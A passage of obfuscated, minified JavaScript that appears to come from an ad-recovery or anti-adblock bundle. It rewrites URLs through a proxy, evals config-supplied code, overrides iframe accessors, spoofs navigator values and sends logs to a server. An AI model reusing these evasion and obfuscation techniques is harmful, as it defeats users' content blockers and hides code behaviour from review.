W7=W6[VJ(0x681)][VJ(0x82b)](VJ(0x835));W7[VJ(0x1ca)](VJ(0x1002),VJ(0x40d)),W7[VJ(0x5c4)](VJ(0x650),()=>{const Vr=VJ;try{var W8;const W9=W6[Vr(0x8d1)];if(!W9)return W3(!0x0);if(!(null===(W8=Object[Vr(0x730)](W9,Vr(0xfd9)))||void 0x0===W8?void 0x0:W8[Vr(0x179)]))return W3(!0x0);W3(!0x1);}catch(WW){return W3(!0x0);}}),W7[VJ(0x5c4)](VJ(0x34b),()=>W3(!0x0)),W6[VJ(0x681)][VJ(0xf18)][VJ(0x361)](W7);});return W1[VS(0x885)](),W2;}function W0(){const VC=Vc,W1=X['A'][VC(0x10cc)](VC(0x8d9),!0x1,VC(0xd0d));return!!W1&&!!W1[VC(0x7f1)](',')[0x4];}},0x1b6c:(V,o,m)=>{'use strict';const Vj=a2d;m['d'](o,{'A':()=>I});class I{static[Vj(0x214)](){const Vz=Vj;try{if(null!=window[Vz(0x24e)][Vz(0x5aa)]&&Vz(0x214)===window[Vz(0x24e)][Vz(0x5aa)][Vz(0x214)][Vz(0x9af)])return!0x0;}catch(T){}return!0x1;}static[Vj(0x7fc)](){const VN=Vj;try{if(I[VN(0x214)]())return!0x1;const T=navigator[VN(0xb3d)][VN(0x6b2)](),u=[VN(0x741)];return![VN(0xc69),VN(0x709),VN(0x85d),VN(0x52f),VN(0xb61),VN(0xb69),VN(0xbc6),VN(0xe4f),VN(0x3dd),VN(0x1eb),VN(0x62e),VN(0xe28),VN(0x337)][VN(0x2be)](q=>T[VN(0x384)](q))&&u[VN(0x2be)](q=>T[VN(0x384)](q));}catch(q){}return!0x1;}static[Vj(0x8a0)](){const VR=Vj;try{if(I[VR(0x214)]())return!0x1;const T=navigator[VR(0xb3d)][VR(0x6b2)]();if(T[VR(0x384)](VR(0x81d))||T[VR(0x384)](VR(0x92a)))return!0x0;const u=[VR(0x3dd)];return![VR(0xc69),VR(0x709),VR(0x85d),VR(0x52f),VR(0xb61),VR(0xb69),VR(0xbc6),VR(0xe4f),VR(0x1eb),VR(0x62e),VR(0xe28),VR(0x337)][VR(0x2be)](q=>T[VR(0x384)](q))&&u[VR(0x2be)](q=>T[VR(0x384)](q));}catch(q){}return!0x1;}static[Vj(0x1080)](){const o0=Vj;try{const T=navigator[o0(0xb3d)][o0(0x6b2)]();return T[o0(0x384)](o0(0x502))&&T[o0(0x384)](o0(0xceb));}catch(u){}return!0x1;}static[Vj(0x501)](){const o1=Vj;try{return navigator[o1(0xb3d)][o1(0x6b2)]()[o1(0x384)](o1(0x29b));}catch(T){}return!0x1;}static[Vj(0xb6d)](){const o2=Vj;return navigator[o2(0xb3d)][o2(0x6b2)]()[o2(0x384)](o2(0x1da));}}},0x1e99:(V,m,I)=>{'use strict';const o3=a2d;I['d'](m,{'H$':()=>h,'Tq':()=>X,'fd':()=>U});var T=I(0x1e87);const u=o3(0xb3b),q=0x927c0,y=()=>{const o4=o3,K=T['A'][o4(0x10cc)](u);if(K)try{const D=Date[o4(0x1042)](),Q=JSON[o4(0xc51)](atob(K))[o4(0xf8a)](p=>p[o4(0xbec)]+q>D);T['A'][o4(0x179)](u,btoa(JSON[o4(0x52e)](Q)));}catch(p){}},X=()=>!window[o3(0xf1d)][o3(0xb42)][o3(0x603)](o3(0x9a1)),h=K=>{const o5=o3;y();const D=T['A'][o5(0x10cc)](u);if(D)try{const Q=JSON[o5(0xc51)](atob(D)),p=Date[o5(0x1042)](),w=Q[o5(0xbee)](f=>f[o5(0xd59)]===K);if(!w||w[o5(0xbec)]+q<p)return;return w[o5(0x158)];}catch(f){return;}},U=(K,D)=>{const o6=o3;y();const Q=T['A'][o6(0x10cc)](u);try{const p=Q?JSON[o6(0xc51)](atob(Q)):[],w=p[o6(0xc10)](f=>f[o6(0xd59)]===K);-0x1!==w?(p[w][o6(0x158)]=D,p[w][o6(0xbec)]=Date[o6(0x1042)]()):p[o6(0x1037)]({'url':K,'timestamp':Date[o6(0x1042)](),'blocked':D}),T['A'][o6(0x179)](u,btoa(JSON[o6(0x52e)](p)));}catch(f){}};},0x5c5:(V,o,m)=>{'use strict';const oh=a2d;m['d'](o,{'A1':()=>a,'AG':()=>l,'M5':()=>P,'VE':()=>Z,'VL':()=>D,'vR':()=>f,'z9':()=>K});var I=m(0x81),T=m(0x2197),u=m(0x2c0),q=m(0x380),y=m(0x1a13),n=m(0x13a3),X=m(0x2126),h=m(0x1b6c),e=m(0xe8e),U=m(0x1e99);function K(G){const o7=a2d,b=null==G?void 0x0:G[o7(0xfd4)]((O,E)=>({'autoRecovery':O,'configIndex':E}))[o7(0xf8a)](O=>{const o8=o7;let {autoRecovery:E}=O;return E[o8(0xb20)];})[o7(0xbee)](O=>{const o9=o7;let {autoRecovery:E}=O;if(!E[o9(0xa41)])return!0x0;try{if(eval(E[o9(0xa41)][o9(0x1072)]))return!0x0;}catch(s){X['A'][o9(0xc1a)](o9(0x189),s);}return!0x1;});return b;}function D(G,b,O){const oW=a2d;try{const E=(0x0,I['Wq'])({'protectUrlContext':b,'url':O,'kind':I['MN'][oW(0x181)],'endpoint':T['A'][oW(0x7a2)]}),s=oW(0x39b)[oW(0x54e)](E,'\x22]');if(!u['A'][oW(0x10cc)](G)[oW(0xde1)][oW(0xe2b)](G[oW(0x681)][oW(0xf18)],s)){const Y=G[oW(0x681)][oW(0x82b)](oW(0x71d));Y[oW(0x82c)]=oW(0xc9d),Y['as']=oW(0x835),u['A'][oW(0x10cc)](G)[oW(0xa45)][oW(0x179)][oW(0xe2b)](Y,E),G[oW(0x681)][oW(0xf18)][oW(0x361)](Y);}}catch(H){}}const Q=[];let p=!0x1;function l(G,b,O){const od=a2d;Q[od(0x1037)](O),p||(p=!0x0,function E(){const oL=od,s=Q[oL(0xb34)]();if(!s)return void(p=!0x1);const Y=G[oL(0x681)][oL(0x82b)](oL(0x835));Y[oL(0x1002)]=(0x0,I['Wq'])({'protectUrlContext':b,'url':s[oL(0x1002)],'kind':I['MN'][oL(0x181)],'endpoint':T['A'][oL(0x7a2)]});for(const {name:H,value:g}of Array[oL(0xc40)](s[oL(0xf13)]))oL(0x1002)!==H&&Y[oL(0x1ca)](H,g);s[oL(0x409)]||s[oL(0x927)]?(Y[oL(0x5c4)](oL(0x650),()=>{const ot=oL;s[ot(0x432)](new Event(ot(0x650)));}),Y[oL(0x5c4)](oL(0x34b),()=>{const oV=oL,F=new Event(oV(0x34b));F[oV(0xa12)]=!0x0,s[oV(0x432)](F);}),G[oL(0x681)][oL(0xf18)][oL(0x361)](Y),E()):(Y[oL(0x5c4)](oL(0x650),()=>{const oo=oL;s[oo(0x432)](new Event(oo(0x650))),E();}),Y[oL(0x5c4)](oL(0x34b),()=>{const om=oL,F=new Event(om(0x34b));F[om(0xa12)]=!0x0,s[om(0x432)](F),E();}),G[oL(0x681)][oL(0xf18)][oL(0x361)](Y));}());}async function a(G,b,O){const oI=a2d;if(!(0x0,U['Tq'])())return await w(G,b,O);const E=(0x0,U['H$'])(O);if(void 0x0!==E)return w(G,b,O)[oI(0x990)](Y=>{(0x0,U['fd'])(O,Y);}),E;const s=await w(G,b,O);return(0x0,U['fd'])(O,s),s;}async function w(G,b,O){const oT=a2d;if(h['A'][oT(0x8a0)]()&&h['A'][oT(0xb6d)]())return await(0x0,e['p'])(b,O);const E=G[oT(0x681)][oT(0x82b)](oT(0x71d));E[oT(0x82c)]=oT(0xc9d),E['as']=oT(0x835),u['A'][oT(0x10cc)](G)[oT(0xa45)][oT(0x179)][oT(0xe2b)](E,O);const s=new Promise(Y=>{const ou=oT;E[ou(0x5c4)](ou(0x650),()=>{const oq=ou;try{G[oq(0x681)][oq(0xf18)][oq(0xaaa)](E);}catch(H){}Y(!0x1);}),E[ou(0x5c4)](ou(0x34b),()=>{const oy=ou;try{G[oy(0x681)][oy(0xf18)][oy(0xaaa)](E);}catch(H){}Y(!0x0);});});return G[oT(0x681)][oT(0xf18)][oT(0x361)](E),s;}function f(G,b,O){const on=a2d;if(O[on(0x767)]&&O[on(0x6ed)]instanceof Element&&!O[on(0x6ed)][on(0xba2)]){O[on(0x6ed)][on(0xba2)]=!0x0;const E=(0x0,I['Wq'])({'protectUrlContext':G,'url':O[on(0x767)],'kind':I['MN'][on(0x54d)],'endpoint':T['A'][on(0x7a2)]}),s=b[on(0x681)][on(0x82b)](on(0x71d));Array[on(0xc40)](O[on(0x6ed)][on(0xf13)])[on(0x372)](Y=>{const oX=on;s[oX(0x1ca)](Y[oX(0x9af)],Y[oX(0xce2)]);}),u['A'][on(0x10cc)](b)[on(0xa45)][on(0x179)][on(0xe2b)](s,E),s[on(0xba2)]=!0x0,O[on(0x6ed)][on(0x2b2)](on(0x1f8),s);}}const M=[oh(0xf44),oh(0x8b6),oh(0x29e),oh(0xd5d),oh(0xb39),oh(0x10b7),oh(0x2b1),oh(0xfa3),oh(0x9dc),oh(0xe54),oh(0xe8d),oh(0xa02)],c=0x3,B=G=>{const oe=oh;var b;if(oe(0x880)!==G[oe(0x8e9)][oe(0x96a)]||!G[oe(0xe47)][oe(0x384)](oe(0x44e)))return!0x1;if(G[oe(0xe47)][oe(0x3ed)]>0x2710)return!0x0;const O=null!==(b=G[oe(0x81b)])&&void 0x0!==b?b:'';return M[oe(0xf8a)](E=>O[oe(0x384)](E))[oe(0x3ed)]>=c;},Z=(G,b,O)=>{const oU=oh,E=k=>(0x0,q['Bo'])(b,k),Y=k=>(0x0,q['pI'])(b,k),H=k=>(0x0,q['yu'])(b,k);try{for(const k of Array[oU(0xc40)](O))if(k instanceof CSSStyleRule){if(!0x0!==k[oU(0xba2)]){var g;if(!B(k)||null!==(g=b[oU(0x48c)])&&void 0x0!==g&&g[oU(0x2be)](x=>{const oK=oU;var v;return null===(v=k[oK(0x81b)])||void 0x0===v?void 0x0:v[oK(0x384)](x);})){var F,A;const x=(0x0,y['Qw'])({'protectUrlContext':G,'selector':null!==(F=k[oU(0x81b)])&&void 0x0!==F?F:'','idFilter':v=>(0x0,q['Bo'])(b,v),'attributeFilter':v=>(0x0,q['yu'])(b,v)});k[oU(0x81b)]=null!==(A=k[oU(0x81b)])&&void 0x0!==A&&A[oU(0x384)](oU(0x812))?x:''[oU(0x54e)](k[oU(0x81b)],',')[oU(0x54e)](x);}for(let v=0x0;v<k[oU(0x8e9)][oU(0x3ed)];v++){const S=k[oU(0x8e9)][v],J=k[oU(0x8e9)][S];oU(0x980)==typeof J&&J[oU(0x384)](oU(0xa2f))&&(k[oU(0x8e9)][S]=(0x0,y['oY'])({'protectUrlContext':G,'value':J,'idFilter':E,'urlFilter':Y,'attributeFilter':H}));}}Z(G,b,k[oU(0x60d)]),k[oU(0xba2)]=!0x0;}else(k instanceof CSSMediaRule||k instanceof CSSSupportsRule)&&(!0x0!==k[oU(0xba2)]&&Z(G,b,k[oU(0x60d)]),k[oU(0xba2)]=!0x0);}catch(C){}},P=(G,b,O)=>{const oD=oh;if(!(O instanceof Element))return;const E=u['A'][oD(0x10cc)](window)[oD(0xfc0)][oD(0x10cc)][oD(0xe2b)](O);if((0x0,q['ts'])(b,E)){const A=u['A'][oD(0x10cc)](window)[oD(0x810)][oD(0x10cc)][oD(0xe2b)](O),k=oD(0xc32)+(0x0,n['md'])(E[oD(0x6b2)]()),x=new RegExp('<'[oD(0x54e)](E[oD(0x6b2)](),oD(0x6bc)),'gi'),v=new RegExp('</'[oD(0x54e)](E[oD(0x6b2)](),'>'),'gi'),S=A[oD(0xfea)](x,'<'[oD(0x54e)](k,'$1'))[oD(0xfea)](v,'</'[oD(0x54e)](k,'>'));u['A'][oD(0x10cc)](window)[oD(0x810)][oD(0x179)][oD(0xe2b)](O,S);}const Y=u['A'][oD(0x10cc)](window)[oD(0x75b)][oD(0x10cc)][oD(0xe2b)](O);(0x0,q['Bo'])(b,Y)&&u['A'][oD(0x10cc)](window)[oD(0x75b)][oD(0x179)][oD(0xe2b)](O,(0x0,n['md'])(Y));const H=u['A'][oD(0x10cc)](window)[oD(0x4d8)][oD(0x10cc)][oD(0xe2b)](O);for(const J of Array[oD(0xc40)](H))(0x0,q['Bo'])(b,J)&&(H[oD(0x791)]((0x0,n['md'])(J)),H[oD(0x885)](J));const g=u['A'][oD(0x10cc)](window)[oD(0x958)][oD(0x10cc)][oD(0xe2b)](O);for(const C of Array[oD(0xc40)](g))if((0x0,q['yu'])(b,C[oD(0x9af)])){const j=oD(0xf9c)+(0x0,n['md'])(C[oD(0x9af)][oD(0x870)](0x5)[oD(0x6b2)]());u['A'][oD(0x10cc)](window)[oD(0x655)][oD(0xe2b)](O,j,C[oD(0xce2)]),u['A'][oD(0x10cc)](window)[oD(0xfbf)][oD(0xe2b)](O,C[oD(0x9af)]);}else(0x0,q['v5'])(b,C[oD(0x9af)],C[oD(0xce2)])&&u['A'][oD(0x10cc)](window)[oD(0x655)][oD(0xe2b)](O,C[oD(0x9af)],(0x0,n['md'])(C[oD(0xce2)]));if(O instanceof HTMLAnchorElement){const z=u['A'][oD(0x10cc)](window)[oD(0xb00)][oD(0xe2b)](O,oD(0x767));if(z&&!(0x0,I['EW'])(z))try{const N=new URL(z)[oD(0xb42)];(b[oD(0xf5d)][oD(0x2be)](R=>R[oD(0x4b5)](z))||b[oD(0x94c)][oD(0x2be)](R=>N[oD(0x603)](R)))&&u['A'][oD(0x10cc)](window)[oD(0x655)][oD(0xe2b)](O,oD(0x767),(0x0,I['Wq'])({'protectUrlContext':G,'url':z,'kind':I['MN'][oD(0xbf0)],'endpoint':T['A'][oD(0x7a2)]}));}catch(R){}}const F=O[oD(0x4a8)]()[oD(0xf8a)](W0=>W0[oD(0x384)](oD(0xc62)));F[oD(0x3ed)]>0x0&&F[oD(0x372)](W0=>{const oQ=oD;O[oQ(0x10ac)](W0);});};},0x71:(V,m,I)=>{'use strict';I['d'](m,{'mM':()=>y});const T=0x1f40,u=0x32,q=0x1;async function y(X,h){const oB=a2d,{enableGpp:U=!0x1}=h||{},K=await function(Q){const {tcfTimeoutMs:p=T,requireTcString:l=!0x0}=Q||{};return new Promise(async(w,f)=>{const ow=a2d;try{var M,B;await(function(){const op=a2d;let b=arguments[op(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:T;return new Promise((O,E)=>{const ol=op,Y=Date[ol(0x1042)](),H=()=>{const oa=ol;oa(0xa5e)!=typeof window[oa(0x758)]?Date[oa(0x1042)]()-Y>b?E(new Error(oa(0x6fc))):setTimeout(H,u):O(window[oa(0x758)]);};H();});}(p));let Z=!0x1;const P=b=>!(!b||ow(0x318)!==b[ow(0xa62)]&&ow(0x7de)!==b[ow(0xa62)]||l&&!b[ow(0x3f2)]),G=(b,O)=>{const of=ow;if(O&&!Z&&P(b)){Z=!0x0;try{var E,Y;null===(E=(Y=window)[of(0x758)])||void 0x0===E||E[of(0xe2b)](Y,of(0xb3f),0x2,()=>{},b[of(0xb94)]);}catch{}w(b);}};null===(M=(B=window)[ow(0x758)])||void 0x0===M||M[ow(0xe2b)](B,ow(0x5c4),0x2,G),setTimeout(()=>{const oM=ow;Z||f(new Error(oM(0x93c)));},p);}catch(b){f(b);}});}();if(!function(Q){const oc=a2d;var p,l;return!!(null!==(p=null===(l=Q[oc(0xc34)])||void 0x0===l?void 0x0:l[oc(0x10a8)])&&void 0x0!==p?p:{})[q];}(K))throw new Error(oB(0x1020));let D;if(U)try{D=await(function(){const oZ=oB;let Q=arguments[oZ(0x3ed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((p,l)=>{const oP=oZ,w=Date[oP(0x1042)](),f=()=>{const oG=oP;oG(0xa5e)!=typeof window[oG(0x1e7)]?Date[oG(0x1042)]()-w>Q?l(new Error(oG(0xd81))):setTimeout(f,u):((()=>{const ob=oG;try{var M,c,B,Z;null===(M=(c=window)[ob(0x1e7)])||void 0x0===M||M[ob(0xe2b)](c,ob(0x5c4),(P,G)=>{const oO=ob;G&&P&&(oO(0x10c6)===P[oO(0x525)]||oO(0x553)===P[oO(0x525)])&&p(P);}),null===(B=(Z=window)[ob(0x1e7)])||void 0x0===B||B[ob(0xe2b)](Z,ob(0xe5f),(P,G)=>{const oE=ob;G&&P&&p({'eventName':oE(0xefe),'data':P});});}catch{}})());};f();});}());}catch(Q){console[oB(0x88c)](Q);}return{'result':await Promise[oB(0xf60)](X({'tcData':K,'gppInfo':D})),'tcData':K,'gppInfo':D};}},0x2126:(V,I,T)=>{'use strict';const os=a2d;T['d'](I,{'A':()=>Y});var q,X=T(0x1cbf),U=T(0x81),K=T(0xc72),D=T(0x941),Q=T(0x2197),w=T(0x1e87),M=T(0x17f6),B=T(0x385),Z=T(0x4d9),P=T(0x12e6),G=T(0x1fa9);const O=os(0xb8f);var E=function(F){const oY=os;return F[F[oY(0xcb4)]=0x0]=oY(0xcb4),F[F[oY(0x948)]=0x1]=oY(0x948),F[F[oY(0x8c3)]=0x2]=oY(0x8c3),F;}(E||{});class Y{constructor(F){const oH=os;var A=this;let k=arguments[oH(0x3ed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E[oH(0x8c3)],x=arguments[oH(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',v=arguments[oH(0x3ed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[oH(0x7ff)]=F,this[oH(0xbf1)]=k,this[oH(0x977)]=x,this[oH(0x3bc)]=v,(0x0,X['A'])(this,oH(0x2bd),function(S){const og=oH;for(var J=arguments[og(0x3ed)],C=new Array(J>0x1?J-0x1:0x0),j=0x1;j<J;j++)C[j-0x1]=arguments[j];return{'level':S,'timestamp':Date[og(0x1042)](),'inventoryId':A[og(0x977)],'args':C};}),(0x0,X['A'])(this,oH(0xafe),()=>{const oF=oH;window[oF(0x5c4)](oF(0xdb6),S=>{const oA=oF;if(S[oA(0x3eb)]&&S[oA(0x3eb)][oA(0xb17)]===O){if(this[oA(0xbf1)]===E[oA(0x948)])return H({'inventoryId':this[oA(0x977)],...S[oA(0x3eb)]});if(this[oA(0xbf1)]===E[oA(0xcb4)]&&S[oA(0x3eb)][oA(0x977)]){if(oA(0xc1a)===S[oA(0x3eb)][oA(0x275)])return Y[oA(0xc1a)]('['[oA(0x54e)](S[oA(0x3eb)][oA(0x977)],']'),...S[oA(0x3eb)][oA(0x2a4)]);if(oA(0x88c)===S[oA(0x3eb)][oA(0x275)])return Y[oA(0x88c)]('['[oA(0x54e)](S[oA(0x3eb)][oA(0x977)],']'),...S[oA(0x3eb)][oA(0x2a4)]);if(oA(0x34b)===S[oA(0x3eb)][oA(0x275)])return Y[oA(0x34b)](S[oA(0x3eb)][oA(0x34b)],'['[oA(0x54e)](S[oA(0x3eb)][oA(0x977)],']'),...S[oA(0x3eb)][oA(0x2a4)]);}}});}),(0x0,X['A'])(this,oH(0xfc2),()=>{const ok=oH,S=async()=>{const oi=a2d;if(oi(0x448)!==window[oi(0xf1d)][oi(0x9d0)]&&oi(0xaf8)!==window[oi(0xf1d)][oi(0x9d0)])return;window[oi(0xf1d)][oi(0x9d0)]='';const J=prompt(oi(0xdef));if(oi(0x9c9)===J)return this[oi(0x3bc)][oi(0x372)](N=>console[oi(0xa58)](...N[oi(0x2a4)]));if(oi(0xaf8)!==J)return;const C=prompt(oi(0x5bd)),j=prompt(oi(0xdb6)),z=await Y[oi(0xfee)](oi(0x879),null!=C?C:oi(0x774),null!=j?j:oi(0x774));alert(oi(0xd4a)),window[oi(0xa2a)](oi(0xd75)[oi(0x54e)](z));};window[ok(0x5c4)](ok(0xd4f),S),window[ok(0x233)](S,0xbb8);}),k===E[oH(0xcb4)]&&this[oH(0xfc2)](),k!==E[oH(0xcb4)]&&k!==E[oH(0x948)]||this[oH(0xafe)]();}static[os(0xc1a)](){const ox=os;this[ox(0x7cb)]();for(var F=arguments[ox(0x3ed)],A=new Array(F),k=0x0;k<F;k++)A[k]=arguments[k];const x=this[ox(0x3e4)][ox(0x2bd)](ox(0xc1a),...A);if(this[ox(0x3e4)][ox(0xbf1)]!==E[ox(0xcb4)])return H(x);this[ox(0x3e4)][ox(0x3bc)][ox(0x1037)](x),(Q['A'][ox(0xc1a)]||ox(0xb29)===w['A'][ox(0x10cc)](ox(0xa66),!0x1))&&console[ox(0xa58)](...A);}static[os(0x88c)](){const ov=os;this[ov(0x7cb)]();for(var F=arguments[ov(0x3ed)],A=new Array(F),k=0x0;k<F;k++)A[k]=arguments[k];const x=this[ov(0x3e4)][ov(0x2bd)](ov(0x88c),...A);if(this[ov(0x3e4)][ov(0xbf1)]!==E[ov(0xcb4)])return H(x);this[ov(0x3e4)][ov(0x3bc)][ov(0x1037)](x),(Q['A'][ov(0xc1a)]||ov(0xb29)===w['A'][ov(0x10cc)](ov(0xa66),!0x1))&&console[ov(0x88c)](...A);}static[os(0x34b)](F){const oS=os;this[oS(0x7cb)]();for(var A=arguments[oS(0x3ed)],k=new Array(A>0x1?A-0x1:0x0),x=0x1;x<A;x++)k[x-0x1]=arguments[x];const v=this[oS(0x3e4)][oS(0x2bd)](oS(0x34b),[F,...k]);if(v[oS(0x34b)]=F,this[oS(0x3e4)][oS(0xbf1)]!==E[oS(0xcb4)])return H(v);this[oS(0x3e4)][oS(0x3bc)][oS(0x1037)](v),(Q['A'][oS(0xc1a)]||oS(0xb29)===w['A'][oS(0x10cc)](oS(0xa66),!0x1))&&console[oS(0x34b)](F,...k);}static[os(0x7c8)](F,A){const oJ=os;return this[oJ(0x7cb)](),Y[oJ(0xc1a)](oJ(0x7c8),F,A),Y[oJ(0xc1a)](oJ(0x96e),(0x0,M['j'])()),Y[oJ(0xfee)](F,A,A);}static async[os(0xfee)](F,A,k){const or=os;this[or(0x7cb)]();const x=this[or(0x3e4)][or(0x3bc)][or(0xfd4)](C=>({...C,'timestamp':Math[or(0x601)](C[or(0xbec)]/0x3e8)})),v=D['A'][or(0xef3)](JSON[or(0x52e)](x)),S=await(0x0,P['C8'])(this[or(0x3e4)][or(0x7ff)],Q['A'][or(0x7a2)])?(0x0,P['XV'])(Q['A'][or(0x7a2)],0x0):Q['A'][or(0x7a2)],J=new URL(''[or(0x54e)](S,or(0xc83)));return J[or(0x2c4)][or(0x3dc)](or(0x9e3),Q['A'][or(0x9e3)]),J[or(0x2c4)][or(0x3dc)](or(0x219),F),J[or(0x2c4)][or(0x3dc)](or(0xd39),A),J[or(0x2c4)][or(0x3dc)](or(0xdb6),k),J[or(0x2c4)][or(0x3dc)](or(0xd59),location[or(0x767)]),J[or(0x2c4)][or(0x3dc)](or(0x3b2),(0x0,B['z3'])()[or(0xf7c)]()),J[or(0x2c4)][or(0x3dc)](or(0x643),(await(0x0,Z['H4'])())[or(0xf7c)]()),J[or(0x2c4)][or(0x3dc)](or(0x46c),G['A'][or(0xa7d)](0x10,0x10)),(await K['G'][or(0xf53)](or(0xbb2),(0x0,U['Wq'])({'protectUrlContext':this[or(0x3e4)][or(0x7ff)],'url':J,'endpoint':S}),v))[or(0x10f9)];}}q=Y,(0x0,X['A'])(Y,os(0x3e4),void 0x0),(0x0,X['A'])(Y,os(0x3de),F=>q[os(0x3e4)]=new q(F,E[os(0xcb4)])),(0x0,X['A'])(Y,os(0xe9b),(F,A)=>q[os(0x3e4)]=new q(F,E[os(0x948)],A)),(0x0,X['A'])(Y,os(0x7cb),()=>{const oC=os;q[oC(0x3e4)]||(q[oC(0x3e4)]=new q({'version':'v9','originalHostname':'_'}));});const H=F=>{const oj=os;let A=window;for(;A!==window[oj(0x7bc)][oj(0x59b)];){A=A[oj(0x4e4)][oj(0x59b)];try{F[oj(0xb17)]=O,A[oj(0xfff)](F,'*');}catch(k){}}};},0x10b1:(V,o,m)=>{'use strict';m['d'](o,{'I':()=>h,'i':()=>X});var I=m(0x2197),T=m(0x120e),u=m(0x13a3),q=m(0x81),y=m(0x739),n=m(0x2126);const X=()=>{const oz=a2d;try{const U='nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73u7skugurskhursmsmsku0sksmu7ugsk,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ursmsouo';if(0x12===U[oz(0x3ed)])return null;const K=(0x0,T['OC'])(decodeURI(U));if(!K)throw oz(0xf6d);return K;}catch(D){const Q=oz(0x592)[oz(0x54e)](D);return n['A'][oz(0x34b)](Q),(0x0,y['Pf'])(Q,new URL(I['A'][oz(0x7a2)])[oz(0xb42)],async p=>await n['A'][oz(0x7c8)](oz(0x8ed),p)),null;}},h=(U,K,D,Q)=>{const oN=a2d;U[oN(0xf8a)](p=>oN(0x529)===p[oN(0x3db)]||oN(0x919)===p[oN(0x3db)]&&K||oN(0x68d)===p[oN(0x3db)]&&K&&D||oN(0x547)===p[oN(0x3db)]&&!K)[oN(0x372)](p=>(l=>{const oR=oN;try{const a=l[oR(0x172)][oR(0xfea)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(w,f)=>(0x0,q['Wq'])({'protectUrlContext':Q,'url':f,'endpoint':I['A'][oR(0x7a2)]}))[oR(0xfea)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(w,f)=>(0x0,u['md'])(f));l[oR(0xf6b)]&&e(a),l[oR(0x175)]&&window[oR(0x233)](()=>e(a),l[oR(0x175)][oR(0x93a)]),l[oR(0x940)]&&window[oR(0x5c4)](l[oR(0x940)][oR(0x219)],()=>e(a));}catch(w){console[oR(0x34b)](w);}})(p));},e=U=>{const m0=a2d;try{eval(U);}catch(K){I['A'][m0(0xc1a)]&&console[m0(0x34b)](m0(0xfc8),K);}};},0x1c09:(V,o,m)=>{'use strict';const m1=a2d;m['d'](o,{'N2':()=>l,'je':()=>a,'lD':()=>p});var I=m(0x2126),T=m(0xd17);const u=m1(0xe52),q={'querySelectorAll':()=>[]},y={'postMessage':()=>null,'document':q,'parent':window};function n(){const m2=m1;safe[m2(0x25d)]();const w=Object[m2(0x730)](HTMLIFrameElement[m2(0xe76)],m2(0x797));Object[m2(0x20c)](HTMLIFrameElement[m2(0xe76)],m2(0x797),{'get':function(){const m3=m2;if(this[m3(0x2ab)](u))return y;for(var M=arguments[m3(0x3ed)],c=new Array(M),B=0x0;B<M;B++)c[B]=arguments[B];return w[m3(0x10cc)][m3(0xe2b)](this,...c);}});const f=Object[m2(0x730)](HTMLIFrameElement[m2(0xe76)],m2(0xc00));Object[m2(0x20c)](HTMLIFrameElement[m2(0xe76)],m2(0xc00),{'get':function(){const m4=m2;if(this[m4(0x2ab)](u))return q;for(var M=arguments[m4(0x3ed)],c=new Array(M),B=0x0;B<M;B++)c[B]=arguments[B];return f[m4(0x10cc)][m4(0xe2b)](this,...c);}});}function X(w){const m5=m1;w[m5(0x1ca)](u,'');}function h(){const m6=m1,w=navigator[m6(0xb3d)][m6(0x6b2)]();return![m6(0xc69),m6(0x709),m6(0x85d),m6(0x52f),m6(0xb61),m6(0xbc6)][m6(0x2be)](f=>w[m6(0x384)](f))&&[m6(0x3dd),m6(0x741)][m6(0x2be)](f=>w[m6(0x384)](f));}function e(w,f){return generateSafePromise((M,c)=>{const m7=a2d;let B=0x0;w[m7(0x372)](Z=>{const m8=m7;Z[m8(0x990)](P=>{const m9=m8;f(P)&&M(!0x0),++B===w[m9(0x3ed)]&&M(!0x1);})[m8(0x5b6)](c);});});}function U(w){const mW=m1,f=/__#\{(.*?)\}#__/gi,M=[];let c=0x0,B=null;for(;null!==(B=f[mW(0xfe6)](w));)M[mW(0x1037)](w[mW(0x870)](c,B[mW(0xaa0)])),M[mW(0x1037)](K(B[0x1])),c=B[mW(0xaa0)]+B[0x0][mW(0x3ed)];return M[mW(0x1037)](w[mW(0x870)](c)),M[mW(0x8b1)]('');}function K(w){const md=m1;try{const f=eval(w);return null===f?md(0x774):void 0x0===f?md(0x8b2):f[md(0xf7c)]();}catch(M){return console[md(0x34b)](M),M[md(0xf7c)]();}}function D(w){const mL=m1;[mL(0xa65),mL(0x39d),mL(0x5af),mL(0xb22),mL(0x986),mL(0x91b),mL(0x8d2),mL(0x108e),mL(0x6e5),mL(0xf02),mL(0x439)][mL(0x2be)](f=>location[mL(0xb42)][mL(0x603)](f))&&Object[mL(0x20c)](w,mL(0x153),{'get':function(){return 0x8;}});}const Q=(w,f,M)=>{const mt=m1;let c={'targeting':{}};const B={'addService':()=>B,'defineSizeMapping':()=>B,'getAdUnitPath':()=>w,'getOutOfPage':()=>mt(0x16e)===f,'getResponseInformation':()=>B,'getSlotElementId':()=>M,'setCollapseEmptyDiv':()=>B,'setConfig':Z=>(c={...c,...Z},B),'getConfig':Z=>c[Z],'setTargeting':(Z,P)=>(c[mt(0x770)][Z]=P,B),'clearTargeting':()=>(c[mt(0x770)]={},B),'getTargeting':Z=>{const mV=mt;var P;return null!==(P=c[mV(0x770)][Z])&&void 0x0!==P?P:[];},'getTargetingKeys':()=>Object[mt(0xbcd)](c[mt(0x770)]),'getTargetingMap':()=>c[mt(0x770)],'setForceSafeFrame':Z=>B};return B;};function p(w){const mo=m1;window[mo(0x720)]=window[mo(0x720)]||{},window[mo(0x720)][mo(0x552)]=window[mo(0x720)][mo(0x552)]||[];const f=function(){const mm=mo,M=window[mm(0x720)][mm(0xd96)];window[mm(0x720)][mm(0xd96)]=function(c,B){const 